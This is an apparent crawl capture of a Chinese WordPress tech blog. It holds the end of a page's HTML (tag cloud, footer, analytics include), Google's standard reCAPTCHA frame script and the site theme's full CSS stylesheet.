<a href='http://www.jwzzsw.com/tag/%e5%87%bd%e6%95%b0' class='tag-link-51' title='9个话题' style='font-size: 10.100917431193pt;'>函数</a>
<a href='http://www.jwzzsw.com/tag/%e6%90%9c%e7%b4%a2%e5%bc%95%e6%93%8e' class='tag-link-19' title='5个话题' style='font-size: 9.4954128440367pt;'>搜索引擎</a>
<a href='http://www.jwzzsw.com/tag/ie' class='tag-link-106' title='4个话题' style='font-size: 9.2752293577982pt;'>IE</a>
<a href='http://www.jwzzsw.com/tag/sql' class='tag-link-68' title='8个话题' style='font-size: 9.9633027522936pt;'>sql</a>
<a href='http://www.jwzzsw.com/tag/linux' class='tag-link-18' title='29个话题' style='font-size: 11.422018348624pt;'>linux</a>
<a href='http://www.jwzzsw.com/tag/js' class='tag-link-48' title='9个话题' style='font-size: 10.100917431193pt;'>js</a>
<a href='http://www.jwzzsw.com/tag/wordpress' class='tag-link-36' title='7个话题' style='font-size: 9.8256880733945pt;'>wordpress</a>
<a href='http://www.jwzzsw.com/tag/ecshop' class='tag-link-11' title='35个话题' style='font-size: 11.642201834862pt;'>ecshop</a>
<a href='http://www.jwzzsw.com/tag/jquery' class='tag-link-27' title='8个话题' style='font-size: 9.9633027522936pt;'>jquery</a>
<a href='http://www.jwzzsw.com/tag/phpxuexi' class='tag-link-202' title='48个话题' style='font-size: 12pt;'>PHP</a>
<a href='http://www.jwzzsw.com/tag/%e7%bd%91%e7%ab%99' class='tag-link-65' title='4个话题' style='font-size: 9.2752293577982pt;'>网站</a>
<a href='http://www.jwzzsw.com/tag/seo' class='tag-link-24' title='22个话题' style='font-size: 11.091743119266pt;'>seo</a>
<a href='http://www.jwzzsw.com/tag/java' class='tag-link-12' title='3个话题' style='font-size: 9pt;'>JAVA</a>
<a href='http://www.jwzzsw.com/tag/ie6' class='tag-link-30' title='3个话题' style='font-size: 9pt;'>IE6</a>
<a href='http://www.jwzzsw.com/tag/html' class='tag-link-37' title='14个话题' style='font-size: 10.596330275229pt;'>html</a>
<a href='http://www.jwzzsw.com/tag/%e5%a3%81%e7%ba%b8' class='tag-link-153' title='5个话题' style='font-size: 9.4954128440367pt;'>壁纸</a>
<a href='http://www.jwzzsw.com/tag/godaddy' class='tag-link-13' title='3个话题' style='font-size: 9pt;'>Godaddy</a>
<a href='http://www.jwzzsw.com/tag/%e7%94%b5%e5%ad%90%e5%95%86%e5%8a%a1' class='tag-link-75' title='5个话题' style='font-size: 9.4954128440367pt;'>电子商务</a>
<a href='http://www.jwzzsw.com/tag/centos' class='tag-link-71' title='13个话题' style='font-size: 10.51376146789pt;'>centos</a>
<a href='http://www.jwzzsw.com/tag/%e4%bc%98%e5%8c%96' class='tag-link-23' title='7个话题' style='font-size: 9.8256880733945pt;'>优化</a>
<a href='http://www.jwzzsw.com/tag/mysql' class='tag-link-17' title='20个话题' style='font-size: 10.981651376147pt;'>mysql</a>
<a href='http://www.jwzzsw.com/tag/nginx' class='tag-link-144' title='13个话题' style='font-size: 10.51376146789pt;'>nginx</a>
<a href='http://www.jwzzsw.com/tag/dede' class='tag-link-34' title='16个话题' style='font-size: 10.733944954128pt;'>dede</a>
<a href='http://www.jwzzsw.com/tag/apache' class='tag-link-16' title='10个话题' style='font-size: 10.211009174312pt;'>apache</a>
<a href='http://www.jwzzsw.com/tag/%e6%97%a5%e5%bf%97' class='tag-link-53' title='4个话题' style='font-size: 9.2752293577982pt;'>日志</a>					</div>

				</div>
				<div class="f-e"></div>
			</div><!-- /home-dfn -->
					</div><!-- /side -->
        	</div><!-- /container -->


	<div id="foot">
		<div id="foot-logo" class="col-4">
			<a href="http://www.jwzzsw.com"><img src="http://www.jwzzsw.com/wp-content/themes/sw/img/logo-foot.gif" alt="" /></a>
		</div>
		<div class="col-14">
			<p id="foot-nav">
				<a href="http://www.jwzzsw.com/about" target="_blank">关于我们</a>
				<span class="cut">|</span>
				<a href="http://www.jwzzsw.com/help" target="_blank">帮助中心</a>
				<span class="cut">|</span>
				<a href="#" onclick="TsFlicker('contact');">联系我们</a>
				<span class="cut">|</span>
				<a href="#" onclick="TsFlicker('contact');">建议</a>
				<span class="cut">|</span>
				<a href="#" onclick="TsFlicker('contact');">赞助我们</a>
				<span class="cut">|</span>
				<script src="http://s6.cnzz.com/stat.php?id=1580211&web_id=1580211" language="JavaScript"></script>
				<span class="cut">|</span>
				<a href="#" target="_blank"></a>
			</p>
			<p id="copyright">Copyright &copy; 2011-2026 JWZZSW.COM . All Rights Reserved.  </p>
		</div>
		<div id="product-logo" class="col-6 last">
			<a target="_blank" href="http://net.china.cn/chinese/index.htm" rel="nofollow"><img src="http://www.jwzzsw.com/wp-content/themes/sw/img/logo-88.gif" alt="" /></a>
			<a target="_blank" href="http://www.wenming.cn/" rel="nofollow"><img src="http://www.jwzzsw.com/wp-content/themes/sw/img/logo-tcss.gif" alt="" /></a>
		</div>
	</div><!-- /foot -->


</div><!-- /wrap -->

<div id="special">
	<div id="to-top"><a>回到页首</a></div>
</div>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="qgxQQstDA4RAGvsS8vLIsA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769898668105');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: http://www.jwzzsw.com/wp-content/themes/sw/style.css
body_size: 5473
content:
/*
Theme Name: FS8
Theme URI: http://www.fs8.biz/
Description: The template by <a href="http://www.fs8.biz">FS8</a>.
Author: FS8
Version: 1.0 Pro
Tags: FS8
*/
@charset "utf-8";
@import url("css/base.css");
body { font: 12px arial, sans-serif; background: #fff url(css/body.png) repeat-x; }
h2,
h3,
h4 { font-size: 12px; }
#article-cnt h2 { font-size: 14px; }
#article-cnt h3 { font-size: 13px; }
a { color: #333; }
.more { float:right;  width: 37px; height: 11px; overflow: hidden; background: url(css/bg.png) -200px -100px; text-indent: -9999px; margin-top:7px;}
#wrap { width: 950px; margin: 0 auto; }
#head-logo { height: 60px; }
#head-logo img { width: 200px; height: 50px; margin-top: 5px; }
#head-logo em { display: none; }
#head-banner { height: 45px; margin-top: 7px; overflow: hidden; }
#head-nav { position: relative; height: 30px; line-height: 30px; text-align: right; }
#head-nav a { color: #666; }
#head-nav a.rss { font-weight: bold; }
#head-nav .cut { margin: 0 5px; color: #999; }
#sponsor { display: none; position: absolute; top: 30px; right: 0; float: left; width: 228px; height: 20px; border: 1px dotted #ccc; background: #ffe; text-align: center; line-height: 20px; color: #666; }
#search { float: right; position: relative; bottom: -37px; right: 7px; z-index: 2; }
#search label { position: absolute; left: 0; padding-left: 20px; line-height: 19px; color: #999; }
#search input,
#search button { float: left; width: 135px; height: 19px; padding-left: 20px; background: url(css/bg.png) 0 -100px no-repeat; border: none; outline: none; line-height: 19px; -moz-border-radius: 0; -webkit-border-radius: 0; }
#search button { width: 35px; padding: 0; background-position: -155px -100px; text-indent: -9999px; }
#nav { clear: both; height: 33px; background: #333 url(css/bg.png) right -33px no-repeat; }
#nav h2 { display: none; }
#nav ul { height: 33px; background: url(css/bg.png) 0 0 no-repeat; line-height: 33px; }
#nav li { float: left; position: relative; z-index: 2; height: 15px; margin-top: 9px; padding: 0 5px; border-left: 1px solid #000; border-right: 1px solid #999; line-height: 15px; text-shadow: 1px 1px 0 #000; }
#nav li.first { border-left: none; }
#nav li.last { border-right: none; }
#nav li a { float: left; position: relative; height: 33px; margin-top: -9px; padding: 0 15px; line-height: 33px; color: #fff; }
#nav li a:hover,
#nav li.current a,
#nav li.current-cat a,
#nav li.current-cat-parent a,
#nav li.current-category-parent a,
#nav li.current-category-ancestor a,
#nav li.current-post-ancestor a,
#nav li.current_page_item a { background: url(css/bg.png) center -66px no-repeat; text-decoration: none; }
#nav li.current a,
#nav li.current-cat a,
#nav li.current-cat-parent a,
#nav li.current-category-parent a,
#nav li.current-category-ancestor a,
#nav li.current-post-ancestor a,
#nav li.current_page_item a,
#nav li li.current-post-parent a { font-weight: bold; }
#nav li.current-cat li a,
#nav li.current-cat-parent li a,
#nav li.current-category-parent li a,
#nav li.current-post-ancestor li a,
#nav li.current-category-ancestor li a { font-weight: normal; background-image: none; }
#nav ul ul { display: none; position: absolute; top: 24px; left: 0; height: auto; background: #000; border-bottom: 1px solid #999; filter: alpha(opacity=70); opacity: .7; -webkit-box-shadow: 2px 2px 4px #333; -moz-box-shadow: 2px 2px 4px #333; }
#nav ul ul ul { position: absolute; top: 0; left: 88px; border-left: 1px solid #999; filter: alpha(opacity=100); opacity: 1; }
#nav li li { min-width: 88px; background: none; }
#nav li li,
#nav li li a { display: block; float: none; height: 25px; margin: 0; padding: 0; line-height: 24px; border: none; }
#nav li li a { width: 68px; height: 24px; padding: 0 10px; border-top: 1px solid #999; }
#nav li li a:hover,
#nav li li a.current,
#nav li li.current-post-parent a,
#nav li li.current-post-ancestor a,
#nav li li.current-category-ancestor a,
#nav li li li a:hover,
#nav li li li a.current,
#nav li li.current-post-ancestor li.current-post-parent a,
#nav li li li.current-category-ancestor a { background: #666; }
#nav li li li a,
#nav li li.current-post-parent li a,
#nav li li.current-post-ancestor li a,
#nav li li.current-category-ancestor li a { background: none; }
/* for ie6\7 */
#nav ul ul { *background: #444; }
#nav li li { *overflow: visible; }
/* for ie6\7 */
#container { padding: 10px 0; }
#slide h2 { display: none; }
#slide .f-m { position: relative; height: 227px; padding: 4px; }
#controller { display: none; }
#slide-pic,
#slide-pic img { width: 220px; height: 227px; overflow: hidden; }
#slide-pic div { position: absolute; }
#slide-pic p { width: 210px; height: 30px; position: absolute; bottom: 0; left: 0; padding: 0 5px; font: 12px/30px verdana, sans-serif; background: #000; opacity: 0.7; filter: alpha(opacity=70); }
#slide-pic a,
#slide-pic span { color: #fff; }
#slide-pic span { display: block; width: 170px; overflow: hidden; white-space: nowrap; -o-text-overflow: ellipsis; text-overflow: ellipsis; }
#slide-btn { width: 34px; height: 16px; position: absolute; bottom: 9px; right: 10px; text-indent: -9999px; }
.slide-prev,
.slide-next { display: block; float: left; width: 16px; height: 16px; overflow: hidden; background: url(css/bg.png) 0 -180px no-repeat; cursor: pointer; }
.slide-next { width: 17px; background-position: -16px -180px; }
.slide-prev:hover { background-position: -40px -180px; }
.slide-next:hover { background-position: -56px -180px; }
#choice .f-m { height: 190px; padding: 10px; overflow: hidden; }
#choice .tab a { width: 116px; }
#choice .tab a.current{ width:117px;}
#side #choice .tab a { width: 75px; }
#side #choice .tab a.current { width: 76px; }
/* 文章列表 */
.list li { clear: both; padding: 0 5px 0 15px; line-height: 27px; background: url(css/icon.png) -44px 12px no-repeat; -moz-border-radius: 5px; -webkit-border-radius: 5px; }
.list li:after { content: ""; display: block; clear: both; height: 0; visibility: hidden; }
.list li { display: inline-block; }
.list li { display: block; }
.list li * { vertical-align: middle; }
.list li.odd { background-color: #f5f5f5; }
.list li em { float: left; max-width: 470px; overflow: hidden; white-space: nowrap; -o-text-overflow: ellipsis; text-overflow: ellipsis; }
.list li span { float: right; width: 80px; font-size: 10px; color: #666; text-align: right; white-space: nowrap; overflow: hidden; }
#choice .list { padding-bottom: 20px; }
#choice .list li { line-height: 24px; background-position: -43px 11px; }
#choice .list li em { width: 300px; }
#side #choice { width: 230px; }
#side #choice .f-m { width: 208px; height: 200px; }
#side #choice .list li { line-height: 25px; padding-left: 10px; background-position: -50px 12px; }
#side #choice .list li.odd { background-color: #fff; }
#side #choice .list li em { width: 200px; }
#side #choice .list li span { display: none; }
.list .synopsis { clear: both; line-height: 16px; padding-bottom: 5px; }
.list .synopsis a { display: block; max-height: 32px; overflow: hidden; color: #666; }
i.new,
i.hot,
i.top { float: left; width: 21px; height: 11px; overflow: hidden; margin: 3px 0 0 3px; background: url(css/bg.png) -80px -180px no-repeat; text-indent: -9999px; }
i.hot { background-position: -110px -180px; }
i.top { background-position: -140px -180px; } 
#home-album .box { padding: 12px 0 13px 10px; }
#home-album li { float: left; text-align: center; }
#home-album li a { position: relative; display: block; width: 80px; height: 60px; overflow: hidden; padding: 5px; margin: 0 12px; background: url(css/bg.png) -190px -200px no-repeat; line-height: 60px; }
#home-album li img { width: 80px; height: 60px; }
#home-album li a span { display: none; position: absolute; width: 80px; height: 20px; bottom: 5px; left: 5px; background: #000; color: #fff; line-height: 20px; filter: alpha(opacity=70); opacity: .7; }
#column-nav.col-5 { width: 198px; margin-right: 2px; }
#column-nav li { height: 25px; margin: 0 0 2px 1px; line-height: 23px; }
#column-nav li a { display: block; width: 196px; border: 1px solid #ddd; border-width: 1px 0; }
#column-nav li a span { position: relative; display: block; width: 176px; height: 23px; margin-left: -1px; padding: 0 10px; border: 1px solid #ddd; border-width: 0 1px; background: #eee; }
#column-nav li a:hover { text-decoration: none; }
#column-nav li a:hover span { background: #fff; }
#column-nav li a.current { position: relative; width: 200px; font-weight: bold; color: #c00; text-align: right; }
#column-nav li a.current span { width: 180px; background: #fff; border-right: none; }
#part .f-m { height: 200px; padding: 10px 9px; overflow: hidden; }
#part .list li { line-height: 25px; background-position: -43px 11px; }
#part .list li em { width: auto; max-width: 278px; }
#album-list { margin: 10px 0; }
#album-list li { float: left; width: 117px; height: 138px; margin: 15px 15px 15px 27px; background: url(css/bg.png) -180px -180px no-repeat; }
#album-list li span { display: block; overflow: hidden; text-align: center; }
#album-list li .cover { width: 100px; height: 100px; margin: 5px 0 0 5px; background: #f5f5f5; border: 1px solid #eee; line-height: 100px; }
#album-list li .cover img { max-width: 100px; max-height: 100px; vertical-align: middle; }
#album-list li .title { width: 100px; height: 27px; margin: 0 0 0 6px; line-height: 26px; text-align: center; white-space: nowrap; -o-text-overflow: ellipsis; text-overflow: ellipsis; }
#album-list li .count { float: right; width: 25px; height: 12px; margin-right: 11px; font-size: 10px; color: #999; }
.column-list { margin-bottom: 8px; }
.column-list .list { padding: 11px 10px; }
.column-list .list li em { width: 245px; }
.column-list .list li span { width: 35px; }
#side { position: relative; float:right;}
#contact .box { height: 40px; padding: 10px 0 10px 10px; }
#contact-li li { float: left; margin: 0 9px 0 4px; }
#contact-li li a { display: block; width: 40px; height: 40px; background: url(css/contact.png) no-repeat; text-indent: -9999px; }
#contact-li li.twitter a { background-position: 0 -40px; cursor: pointer; }
#contact-li li.msn a { background-position: 0 -80px; }
#contact-li li.guestbook a { background-position: 0 -120px; }
#contact-li li.qq a { background-position: 0 -160px; }
.side-pop { display: none; position: absolute; top: 75px; left: -100px; z-index: 2; width: 220px; padding-top: 6px; opacity: .8; }
.side-pop .f-s,
.side-pop .f-e { background: #bbb; }
.side-pop .f-m { border-color: #bbb; }
.side-pop .f-m { width: 198px; padding: 10px 10px 5px; background: #fff; }
.side-pop .f-arr,
.side-pop .close a { position: absolute; top: 0; left: 182px; width: 7px; height: 7px; overflow: hidden; background: url(css/bg.png) 0 -130px; }
.side-pop .close a { top: 11px; right: 5px; left: auto; width: 11px; height: 11px; background-position: -10px -130px; text-indent: -9999px; }
.side-pop .close a:hover { background-position: -30px -130px; }
.side-pop .txt-r { text-align: right; }
#side-cmt .tab a { width: 113px; }
#side-cmt .tab a.current { width: 114px; }
#side-cmt .f-m,
#side-cmt2 ul,
#side-msg ul { width: 208px; height: 230px; padding: 7px 10px 8px; overflow: hidden; }
#side-msg,
#side-gad { margin-top: 8px; }
#side-gad .gad-ctn { width: 200px; height: 200px; padding: 10px 0; margin: 0 auto; overflow: hidden; }
.side-cmtli li { position: relative; padding-left: 42px; height: 36px; overflow: hidden; margin: 6px 0 10px; line-height: 18px; }
.side-cmtli .avatar { position: absolute; left: 0; width: 39px; height: 36px; background: url(css/bg.png) -60px -200px no-repeat; }
.side-cmtli .avatar img { width: 30px; height: 30px; margin: 2px; border: 1px solid #fff; }
.side-cmtli .fn { float: left; width: 90px; margin-right: 6px; overflow: hidden; white-space: nowrap; -o-text-overflow: ellipsis; text-overflow: ellipsis; font-weight: bold; color: #555; }
.side-cmtli .fn a { color: #333; }
.side-cmtli .date { float: left; width: 70px; text-align: right; color: #999; font-size: 10px; }
.side-cmtli .txt { clear: both; float: left; width: 170px; overflow: hidden; white-space: nowrap; -o-text-overflow: ellipsis; text-overflow: ellipsis; line-height: 20px; }
.side-cmtli .txt a { color: #666; }
#side-dfn { margin-top: 8px; }
#side-dfn .f-m { height: 220px; overflow: hidden; }
#side-dfn-ctn { width: 200px; height: 200px; margin: 10px auto; }
#side-tag { margin-top: 8px; }
#side-tag .f-m { height: 220px; }
#side-tags { position: relative; width: 210px; height: 178px; overflow: hidden; margin: 8px auto 0; }
#side .tags { line-height: 25px; }
#page-cnt.tags,
#page-cnt.friends { height: 576px; padding: 6px 0 0; overflow: hidden; line-height: 30px; }
#page-cnt.tags,
#page-cnt.friends { height: auto; padding-top: 5px; overflow: visible; }
.tags a { display: inline-block; margin: 0 4px; white-space: nowrap; }
#content h1 { padding-bottom: 5px; text-align: center; font: bold 14px/1.8em \5fae\8f6f\96c5\9ed1, arial, sans-serif; text-shadow: 1px 1px 2px #999; }
#content h1 span { color: #666; margin-right: 5px; }
#article-inf { height: 18px; padding-left: 10px; border-bottom: 1px dotted #ccc; line-height: 18px; color: #999; }
#article-inf span { float: left; margin-right: 10px; }
#article-inf .date,
#article-inf .view,
#article-inf .cmt { font-size: 10px; }
#article-inf .rss,
#article-inf .add,
#article-inf .edit { float: right; font-size: 12px; }
#article-cnt { width: 688px; overflow: hidden; padding: 8px 0; }
#article-dfn { float: right; width: 250px; height: 250px; padding: 5px 0 10px 10px; overflow: hidden; }
#article-banner { clear: both; width: 640px; margin: 8px auto 0; }
#article-tag { clear: both; border: 1px dotted #ccc; padding: 5px; margin-bottom: 5px; }
#article-tag,
#article-cnt #article-tag a { text-decoration: none; color: #666; }
#article-cnt #article-tag a:hover { text-decoration: underline; }
#article-cnt img { max-width: 648px; }
#article-cnt,
#article-cnt p,
#article-cnt font { line-height: 1.6em; word-wrap:break-word;}
#page-cnt p,
#article-cnt p { padding: .4em 0; }
#article-cnt a { color: #036; text-decoration: underline; }
#article-cnt a:hover { color: #c00; }
#article-cnt ol li { list-style: outside decimal; margin-left: 32px; }
#article-cnt pre { clear: both; padding: 3px 5px; background: #fffff5; border: 1px dotted #aaa; color: #36c; word-wrap: break-word; font-family: georgia, serif; }
#article-cnt pre:before { content: "Code:"; display: block; clear: both; font-weight: bold; color: #c00; }
.gallery { margin: 0 3px; height: 500px; background: url(css/loading.gif) center center no-repeat; }
.gallery br { line-height: 0; }
.gallery-item { float: left; margin: 13px 11px 7px 12px; text-align: center; display: none; }
.gallery-icon { width: 106px; height: 106px; overflow: hidden; }
.gallery-icon img { width: 100px; height: 100px; padding: 2px; border: 1px dashed #ccc; }
.gallery-icon a:hover img { border-color: #c00; }
.gallery-caption { width: 106px; padding-top: 3px; color: #666; line-height: 18px; }
/* 文章分页 */
#article-cnt #article-page { clear: both; height: 28px; margin-left: 5px; padding: 15px 0 0; text-align: center; font-size: 10px; line-height: 20px; }
#article-page a { text-decoration: none; }
#article-page em { float: left; width: 22px; margin-right: 4px; position: relative; }
#article-page span { display: block; width: 24px; height: 24px; margin: -2px 0 0 -2px; position: relative; background: #fff; border: 1px solid #ccc; text-decoration: none; font: bold 14px/24px arial, sans-serif; color: #c00; -webkit-box-shadow: 1px 1px 2px #ccc; -moz-box-shadow: 1px 1px 2px #ccc; -moz-border-radius: 0 4px 0 4px; -webkit-border-radius: 0 4px 0 4px; }
#article-page a span { width: 20px; height: 20px; margin: 0; font: 10px/20px arial, sans-serif; color: #333; }
#article-page a:hover span { color: #c00; }
#article-page span.prenext { font-weight: bold; }
/* 文章分页结束 */
#page-cnt,
#page-cnt p { line-height: 1.5em; }
#p-n { clear: both; height: 20px; padding-top: 5px; line-height: 20px; border-top: 1px solid #ddd; }
#p-n span { float: left; width: 300px; margin-right: 10px; overflow: hidden; white-space: nowrap; -o-text-overflow: ellipsis; text-overflow: ellipsis; }
#p-n span.next { float: right; margin: 0; text-align: right; }
#p-n span.next a { display: inline-block; max-width: 300px; overflow: hidden; white-space: nowrap; } /* for firefox */
#comment-list .box { padding: 10px 10px 1px; }
#comment-list h2 .to-respond { float: right; }
#comment-list .pagination { height: 39px; padding-bottom: 0; margin-left: 59px; margin-top: -9px; }
.no-comment { padding-bottom: 10px; }
/* 你可以去网上找一套配色方案替换掉下面的评论CSS */
.comment { clear: both; position: relative; margin: 0 0 10px; }
.comment-body { position: relative; padding: 0 5px 5px; margin: 0 0 10px; margin-left: 65px; min-height: 50px; background: #eee; -moz-border-radius: 4px; -webkit-border-radius: 4px; }
.comment-author img { position: absolute; left: -65px; width: 48px; height: 48px; padding: 4px 18px 10px 4px; background: url(css/bg.png) -100px -200px; }
.comment-body .fn { font-weight: bold; color: #555; max-width: 200px; overflow: hidden; white-space: nowrap; -o-text-overflow: ellipsis; text-overflow: ellipsis; }
.comment-body .fn,
.comment-body em,
.comment-body .says,
.comment-meta { float: left; margin-right: 5px; line-height: 25px; }
.comment-meta { float: right; font-size: 10px; }
.comment-meta a { color: #666; }
.comment-body p { clear: both; overflow: hidden; padding: 5px; background: #f5f5f5; line-height: 1.4em; border: 1px solid #e5e5e5; border-right-color: #fff; border-bottom-color: #fff; word-wrap: break-word; }
.reply { clear: both; margin-top: 5px; }
.reply a.comment-reply-link { display: block; width: 50px; height: 20px; line-height: 20px; background: url(css/button.png) 0 -60px no-repeat; color: #333; text-align: center; text-decoration: none; }
.children .comment { margin: 0 0 0 65px; }
.children .comment-body { margin-left: 42px; background: #eee; }
.children .comment-author img { left: -42px; width: 30px; height: 30px; padding: 3px 6px 3px 3px; background: url(css/bg.png) -60px -200px; }
.children .comment-body p { line-height: 1.2em; }
.children .children .comment { margin: 0 0 0 42px; }
.comment #respond { margin: 0 0 10px 65px; }
.comment .comment #respond { margin-left: 42px; }
.comment #respond-form textarea { width: 99%; max-width: 99%; min-width: 99%; }
.comment #respond-form .cancel { display: inline-block; }
/* 评论结束 */
#respond .box { padding: 0 10px 7px; }
#respond-form li { clear: both; padding-top: 10px; position: relative; }
#respond-form label { padding-left: 210px; line-height: 22px; }
#respond-form input,
#respond-form textarea { position: absolute; width: 200px; height: 16px; padding: 2px; left: 0; line-height: 16px; border: 1px solid #ccc; }
#respond-form textarea { position: static; width: 642px; max-width: 642px; height: 90px; max-height: 200px; overflow: auto; overflow-x: hidden; }
#respond-form button { height: 25px; }
#respond-form .cancel { display: none; }
#friendly { clear: both; }
#friendly .box { padding-right: 0; }
#friendly h3 { display: none; }
#friendly .friends h3 { display: block; clear: both; margin: 5px 0 0; }
#friendly li { float: left; margin: 0 10px 0 5px; white-space: nowrap; line-height: 20px; }
#friendly-img li { width: 92px; height: 35px; margin: 3px 6px 5px 1px; }
.friendly-page #friendly-img li { margin: 3px 12px 5px 5px; }
#friendly-img img { width: 88px; height: 31px; padding: 2px; }
#friendly-img a:hover img { padding: 1px; border: 1px dashed #c00; }
#friendly-txt { padding-top: 3px; }
#foot { clear: both; height: 60px; border-top: 1px solid #c00; line-height: 1.5em; }
#foot-logo { height: 31px; margin: 10px 9px 0 0; border-right: 1px solid #ccc; }
#foot-logo img { width: 140px; height: 31px; }
#foot-nav { padding-top: 8px; }
#foot-nav .cut { color: #999; margin: 0 5px; }
#copyright { font-size: 11px; }
#copyright a { font-weight: bold; }
#product-logo { margin-top: 10px; text-align: right; }
#to-top { display: none; position: fixed; right: 8px; bottom: 5px; text-indent: -9999px; }
#to-top a { display: block; width: 18px; height: 20px; background: url(css/bg.png) -250px -100px no-repeat; cursor: pointer; }
#count-code { width: 1px; height: 1px; overflow: hidden; }
#slide,
#home-album,
#login,
#contact,
#choice,
#comment-list,
#content,
#home-column,
#under,
#home-dfn { margin-bottom: 8px; }
#tips { position: absolute; padding: 5px; line-height: 16px; background: #333; color: #fff; -moz-border-radius: 4px; -webkit-border-radius: 4px; -webkit-box-shadow: 1px 1px 2px #333; -moz-box-shadow: 1px 1px 2px #333; box-shadow: 1px 1px 2px #333; z-index: 5; top: -100px; }
#tips,
#tips p { max-width: 180px; }
#tips em { display: block; margin-right: 5px; color: #f36; font-size: 10px; overflow: hidden; white-space: nowrap; -o-text-overflow: ellipsis; text-overflow: ellipsis; }
.btn { display: inline-block; position: relative; height: 26px; margin: 0 5px; background: url(css/button.png) right -30px no-repeat; white-space: nowrap; }
.btn span { float: left; height: 26px; background: url(css/button.png) left 0 no-repeat; position: relative; left: -5px; line-height: 25px; color: #333; }
.btn button { float: left; overflow: visible; padding: 0 10px 0 15px; color: #000; background: none; outline: none; border: 0 none; overflow: visible; }
/* 登陆框，暂未用到 */
#login .box { position: relative; height: 45px; padding: 10px 10px 5px; }
#login p { height: 23px; overflow: hidden; margin-bottom: 5px; }
#login p.end { position: absolute; top: 10px; right: 10px; height: auto; }
#login p label { float: left; width: 48px; overflow: hidden; padding: 1px 3px 0 0; line-height: 20px; }
#login input { width: 95px; height: 16px; padding: 2px; line-height: 15px; border: 1px solid #ccc; }
#login button { width: 50px; height: 50px; background: url(css/bg.png) 0 -200px; border: 0 none; text-indent: -9999px; }
/* IE7 */
*+ html #side #choice .list li { height: 22px; background-position: -50px 10px; }
*+ html .side-cmtli li { margin-bottom: 9px; }
*+ html #tips { border-color:  #000; border-width: 0 1px 1px 0; }
/*
*+ html .more { position: relative; top: -25px; }
* html .more { position: relative; top: -25px; }
*+ html .to-respond { position: relative; top: -24px; }
* html .to-respond { position: relative; top: -24px; }*/
/* wordpress 必须 */
.alignleft { float: left; }
.aligncenter { margin: 0 auto; }
.alignright { float: right; }



/**/

.column-item{ margin-bottom:8px;}
.column-item .list{ overflow:hidden; _width:230px;}
.column-item .list li { line-height: 25px; background-position: -43px 11px; }
.column-item .list li span { width: 70px; }
.column-item .list li em { max-width: 200px; }
.column-item .list li.post-1 { background: none; padding-left: 0; }
.column-item .list li.post-1 em { width: 190px; padding-left: 7px; font-weight: bold; }
.column-item .list li.post-1 em.excerpt { max-width: 260px; width: 260px; height: 34px; white-space: normal; line-height: 17px; font-weight: normal; }
.column-item .list li.post-1 span { float: left; }
.column-item .list li.post-1 em,
.column-item .list li.post-1 span { line-height: 24px; }
.column-item .list li.pdd { background: none; }
.column-item .list cite,
.column-item .list cite img { float: left; width: 48px; height: 48px; overflow: hidden; }
.column-item .list cite { float: left; height: 58px; padding: 4px; margin-top: 3px; background: url(css/bg.png) -100px -200px no-repeat; }

#side-ads { margin-top: 8px; }
#side-ads .f-m { height: 252px; overflow: hidden; }
#side-ads-ctn { width: 200px; height: 200px; margin: 10px auto; }
#side-ads-ctn { margin-top: 13px; }

#respond-form li { clear: both; padding-top: 10px; position: relative; }
#respond-form label { padding-left: 213px; line-height: 22px; }
#respond-form label.tit { padding-left: 313px; }
#respond-form input,
#respond-form select,
#respond-form textarea { position: absolute; width: 200px; height: 16px; padding: 2px; left: 0; line-height: 16px; border: 1px solid #ccc; }
#respond-form input.tit { width: 300px; }
#respond-form select { width: 206px; height: 22px; padding: 1px; }
#respond-form textarea { position: static; width: 682px; max-width: 682px; height: 90px; max-height: 200px; overflow: auto; overflow-x: hidden; }
#respond-form textarea.contribute { height: 600px; max-height: none; }
#respond-form button { height: 25px; }
#respond-form .cancel { display: none; }